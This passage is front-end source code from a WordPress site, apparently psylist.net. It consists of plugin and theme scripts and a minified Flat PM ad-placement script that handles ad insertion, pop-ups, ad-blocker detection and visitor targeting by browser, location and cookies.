var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"cfa737e3aa","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=d0d2d514d3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"5f87bfda1e","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 